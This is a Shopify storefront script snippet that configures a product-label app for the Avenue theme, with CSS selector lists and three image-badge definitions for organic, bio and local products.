  Samita.ProductLabels.products = Samita.ProductLabels.products || [];if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 132594434210) {Samita.ProductLabels.themeInfo = {"id":132594434210,"name":"Avenue shopify advanced","role":"main","theme_store_id":865,"theme_name":"Avenue","theme_version":"1.4.4"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 132594434210) {Samita.ProductLabels.theme = {"selectors":{"product":{"elementSelectors":[".product-grid-product-template",".Product",".product-detail",".product-page-container","#ProductSection-product-template","#shopify-section-product-template",".product:not(.featured-product,.slick-slide)",".product-main",".grid:not(.product-grid,.sf-grid,.featured-product)",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],"elementNotSelectors":[".mini-cart__recommendations-list"],"notShowCustomBlocks":".variant-swatch__item,.swatch-element,.fera-productReviews-review,share-button,.hdt-variant-picker,.col-story-block,.lightly-spaced-row","link":"[samitaPL-product-link], h3[data-href*=\"/products/\"], div[data-href*=\"/products/\"], a[data-href*=\"/products/\"], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], a[href*=\"/products/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link,.Carousel__Cell,.Heading,.facebook,.twitter,.pinterest,.loyalty-redeem-product-title,.breadcrumbs__link,.btn-slide,.h2m-menu-item-inner--sub,.glink,.announcement-bar__link,.ts-link,.hero__slide-link)","signal":"[data-product-handle], [data-product-id]","notSignal":":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)","priceSelectors":[".product-price",".theme-money",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],"titleSelectors":[".product-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],"imageSelectors":[".variant-image img",".relative img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".product__media img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".aspect-ratio img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],"media":".card__inner,.spf-product-card__inner","soldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, on-sale-badge","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","formSelectors":["form.product-form","form.product__form-buttons","form.product_form",".main-product-form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],"variantActivator":".product__swatches [data-swatch-option], .product__swatches .swatch--color, .swatch-view-item, variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]","variant":".variant-selection__variants, .formVariantId, .product-variant-id, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]","variantIdByAttribute":"swatch-current-variant","quantity":".gInputElement, [name=\"qty\"], [name=\"quantity\"]","quantityWrapper":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartBtnSelectors":[".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],"customAddEl":{"productPageSameLevel":true,"collectionPageSameLevel":true,"cartPageSameLevel":false},"cart":{"buttonOpenCartDrawer":"","drawerForm":".ajax-cart__form, #mini-cart-form, #CartPopup, #rebuy-cart, #CartDrawer-Form, #cart , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form":"body, #mini-cart-form","rowSelectors":["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price":"td.cart-item__details > div.product-option"},"collection":{"positionBadgeImageWrapper":"","positionBadgeTitleWrapper":"","positionBadgePriceWrapper":"","notElClass":["product","product-list","samitaPL-card-list","cart-items-con","boost-pfs-search-suggestion-group","collection","pf-slide","boost-sd__cart-body","boost-sd__product-list","snize-search-results-content","productGrid","footer__links","header__links-list","cartitems--list","Cart__ItemList","minicart-list-prd","mini-cart-item","mini-cart__line-item-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations","faq__wrapper","section-featured-product","announcement_wrapper","cart-summary-item-container","cart-drawer__line-items","product-quick-add","cart__items","rte","m-cart-drawer__items","scd__items","sf__product-listings","line-item","the-flutes","section-image-with-text-overlay","CarouselWrapper"]},"quickView":{"activator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator":".previewer_options","appVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","appButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}}},"integrateApps":["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","shopify:block:select","vsk:product:changed","collectionUpdate","cart:updated","cart:refresh","cart-notification:show"],"timeOut":250,"theme_store_id":865,"theme_name":"Avenue"};}if (Samita?.ProductLabels?.theme?.selectors) {
    Samita.ProductLabels.settings = {
      selectors: Samita?.ProductLabels?.theme?.selectors,
      integrateApps: Samita?.ProductLabels?.theme?.integrateApps,
      condition: Samita?.ProductLabels?.theme?.condition,
      timeOut: Samita?.ProductLabels?.theme?.timeOut,
    }
  } else {
    Samita.ProductLabels.settings = {
      "selectors": {
          "product": {
              "elementSelectors": [".product-top",".Product",".product-detail",".product-page-container","#ProductSection-product-template",".product",".product-main",".grid",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],
              "elementNotSelectors": [".mini-cart__recommendations-list"],
              "notShowCustomBlocks": ".variant-swatch__item",
              "link": "[samitaPL-product-link], a[href*=\"/products/\"]:not(.logo-bar__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link)",
              "signal": "[data-product-handle], [data-product-id]",
              "notSignal": ":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)",
              "priceSelectors": [".product-option .cvc-money","#ProductPrice-product-template",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],
              "titleSelectors": [".prod-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],
              "imageSelectors": ["img.rimage__image",".grid_img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],
              "media": ".card__inner,.spf-product-card__inner",
              "soldOutBadge": ".tag.tag--rectangle, .grid-product__tag--sold-out",
              "paymentButton": ".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn",
              "formSelectors": ["form.product-form, form.product_form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],
              "variantActivator": ".product__swatches [data-swatch-option], variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li, .input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector, .single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"], select[id|=\"product-variants-option\"], select[id|=\"sca-qv-product-selected-option\"], select[id*=\"product-variants-\"], select[id|=\"product-selectors-option\"], select[id|=\"variant-listbox-option\"], select[id|=\"id-option\"], select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]",
              "variant": ".variant-selection__variants, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]",
              "quantity": ".gInputElement, [name=\"qty\"], [name=\"quantity\"]",
              "quantityWrapper": "#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num",
              "productAddToCartBtnSelectors": [".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],
              "customAddEl": {"productPageSameLevel": true,"collectionPageSameLevel": true,"cartPageSameLevel": false},
              "cart": {"buttonOpenCartDrawer": "","drawerForm": ".ajax-cart__form, #CartDrawer-Form , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form": "body","rowSelectors": ["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price": "td.cart-item__details > div.product-option"},
              "collection": {"positionBadgeImageWrapper": "","positionBadgeTitleWrapper": "","positionBadgePriceWrapper": "","notElClass": ["samitaPL-card-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations"]},
              "quickView": {"activator": "a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm": ".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator": ".previewer_options","appVariantSelector": ".full_info, [data-behavior=\"previewer_link\"]","appButtonClass": ["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}
          }
      },
      "integrateApps": ["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","collectionUpdate"],
      "timeOut": 250
    }
  }
  Samita.ProductLabels.dataLabels = [];Samita.ProductLabels.dataLabels[13538] = {"13538":{"id":13538,"type":"label","label_configs":{"type":"image","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"small","custom":{"width":"75","height":"75","setCaratWidth":"px","setCaratHeight":"px"}},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[{"id":8657,"url":"https:\/\/labels.sfo3.digitaloceanspaces.com\/files\/5357Bio%20%281%291683137638.jpg","name":"Bio (1)","type":"upload","price":"0.00","filters":"{}","shop_id":5357,"keywords":[],"asset_url":null,"created_at":"2023-05-03T18:13:58.000000Z","updated_at":"2023-05-03T18:13:58.000000Z","MediaImageId":"gid:\/\/shopify\/MediaImage\/42681794265430","MediaImageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0344\/3867\/6613\/files\/5357Bio_20_281_291683137638.jpg?v=1683137674","content_types":["custom"]}],"collection":"custom"},"shape":"1","border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"opacity":{"value":"1.00"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"}},"position":{"value":"top_right","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T19:10:12Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":null}},"condition_configs":{"automate":{"operator":"and","conditions":[{"value":"Bio","where":"CONTAINS","select":"TITLE","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}}[13538];Samita.ProductLabels.dataLabels[13539] = {"13539":{"id":13539,"type":"label","label_configs":{"type":"image","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"small","custom":{"width":"75","height":"75","setCaratWidth":"px","setCaratHeight":"px"}},"text":{"items":[{"lang":"default","content":null,"textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}]},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[{"item":{"id":8658,"url":"https:\/\/labels.sfo3.digitaloceanspaces.com\/files\/5357Cosmos%20Organic1683137717.png","name":"Cosmos Organic","type":"upload","price":"0.00","filters":"{}","shop_id":5357,"keywords":[],"asset_url":null,"created_at":"2023-05-03T18:15:17.000000Z","updated_at":"2023-05-03T18:15:17.000000Z","MediaImageId":"gid:\/\/shopify\/MediaImage\/53055502287190","MediaImageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0344\/3867\/6613\/files\/5357Cosmos_20Organic1683137717_48164483-7393-4d26-9db4-264b06499265.png?v=1748876073","content_types":["custom"]},"lang":"default","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"collection":"custom"},"shape":"1","timer":{"date_range":{"days":["mon","tue","wed","thu","fri","sat","sun"],"active":false,"endTime":{"min":15,"sec":0,"hours":10},"startTime":{"min":15,"sec":0,"hours":9}}},"border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"},"active":true},"opacity":{"value":"1.00"},"padding":{"top":"5","left":"5","right":"5","bottom":"5"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"},"active":true},"position":{"value":"top_right","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T18:11:24Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":null}},"condition_configs":{"manual":{"on_pages":["all"],"product_pages":"all","device_targeting":{"show_on":"all"},"notShowCustomBlocks":null},"automate":{"operator":"and","conditions":[{"value":"Cosmos Organic","where":"EQUALS","select":"TAG","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}}[13539];Samita.ProductLabels.dataLabels[13540] = {"13540":{"id":13540,"type":"label","label_configs":{"type":"image","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"small","custom":{"width":"75","height":"75","setCaratWidth":"px","setCaratHeight":"px"}},"text":{"items":[{"lang":"default","content":null,"textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}]},"color":{"textColor":{"a":1,"b":51,"g":51,"r":51},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":232,"g":228,"r":223},"backgroundRight":{"a":1,"b":232,"g":228,"r":223}},"image":{"items":[{"item":{"id":8659,"url":"https:\/\/labels.sfo3.digitaloceanspaces.com\/files\/5357local1683137777.png","name":"local","type":"upload","price":"0.00","filters":"{}","shop_id":5357,"keywords":[],"asset_url":null,"created_at":"2023-05-03T18:16:18.000000Z","updated_at":"2023-05-03T18:16:18.000000Z","MediaImageId":"gid:\/\/shopify\/MediaImage\/52920675795286","MediaImageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0344\/3867\/6613\/files\/5357local1683137777_775231b6-ae5b-458d-982a-0b1355d8b0c0.png?v=1748274976","content_types":["custom"]},"lang":"default","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"collection":"custom"},"shape":"1","timer":{"date_range":{"days":["mon","tue","wed","thu","fri","sat","sun"],"active":false,"endTime":{"min":15,"sec":0,"hours":10},"startTime":{"min":15,"sec":0,"hours":9}}},"border":{"size":"0","style":"solid"},"margin":{"top":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"},"active":true},"opacity":{"value":"1.00"},"padding":{"top":"5","left":"5","right":"5","bottom":"5"},"tablets":{"font":{"size":{"value":null}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"},"active":true},"position":{"value":"top_left","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"animation":{"value":"none"},"customText":{"content":null}},"end_at":"2055-05-31T18:12:25Z","addLink":{"url":null,"target_blank":0},"tooltip":null,"start_at":null,"customText":{"content":null}},"condition_configs":{"manual":{"on_pages":["all"],"product_pages":"all","device_targeting":{"show_on":"all"},"notShowCustomBlocks":null},"automate":{"operator":"and","conditions":[{"value":"Local","where":"EQUALS","select":"TAG","values":[]},{"value":"search","where":"NOT_EQUALS","select":"PAGE","values":[]}]}},"status":1}